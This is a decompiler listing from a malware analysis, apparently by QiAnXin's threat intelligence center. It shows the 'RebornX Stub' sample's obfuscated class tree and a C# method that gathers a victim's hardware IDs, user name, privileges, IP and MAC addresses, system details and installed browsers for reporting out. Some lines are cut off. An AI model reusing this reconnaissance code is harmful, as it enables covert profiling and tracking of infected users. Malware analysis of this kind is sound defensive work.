 RebornX Stub (10.0.0.0)
RebornX Stub.exe
PE
Type References
References
Resources
{ } -
<Module> @02000001
Class0 @02000002
Class1 @02000003
Class10 @0200000F
Class13 @02000018
Class14 @0200001B
Class17 @0200002A
Class19 @02000034
Class2 @02000004
Class20 @02000036
Class21 @0200003C
Class24 @02000049
Class26 @0200006A
Class27 @0200006D
Class6 @02000008
Class7 @0200000A
Class9 @0200000E
ConfusedByAttribute @02
Enum10 @02000020
Enum11 @02000021
Enum12 @02000022
Enum6 @0200001C
Enum7 @0200001D
Enum8 @0200001E
Enum9 @0200001F
GClass0 @0200000B
GClass1 @02000023
GClass10 @02000030
20 // Token: 0x06000245 RID: 581 RVA: 0x00002DD7 File Offset: 0x00000FD7
21 public static void smethod_0()
22 {
23 GClass12.smethod_0(GEnum1.PCInfo, GClass16.smethod_1());
24 }
25
26 // Token: 0x06000246 RID: 582 RVA: 0x00006EF0 File Offset: 0x000050F0
27 public static string smethod_1()
28 {
29 StringBuilder stringBuilder_ = GClass16.smethod_4();
30 GClass16.smethod_5(stringBuilder_, "User");
31 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- HWID: ", GClass16.String_2));
32 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- MachineName: ", GClass16.String_5));
33 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- UserName: ", GClass16.String_4));
34 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Privilegies: ", GClass16.String_6));
35 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Country: ", GClass16.String_8));
36 GClass16.smethod_7(stringBuilder_);
37 GClass16.smethod_5(stringBuilder_, "Network");
38 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Local IP: ", GClass16.String_10));
39 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- External IP: ", GClass16.String_11));
40 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- MAC Address: ", GClass16.String_12));
41 GClass16.smethod_7(stringBuilder_);
42 GClass16.smethod_5(stringBuilder_, "System");
43 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- BIOS: ", GClass16.String_13));
44 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Operating System: ", GClass16.String_7));
45 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Screens: ", GClass16.smethod_8(GClass16.Int32_0)));
46 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Processor: ", GClass16.String_14));
47 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Graphics Card: ", GClass16.String_15));
48 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Physical Memory: ", GClass16.String_16));
49 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Disk Drives: ", GClass16.String_17));
50 GClass16.smethod_7(stringBuilder_);
51 GClass16.smethod_5(stringBuilder_, "Applications");
52 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- WebBrowsers: ", GClass16.String_18));
53 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- .Net Frameworks: ", GClass16.String_19));
54 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("-
55 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("-
56 return GClass16.smethod_9(stringBuilder_);
57 }
奇安信威胁情报中心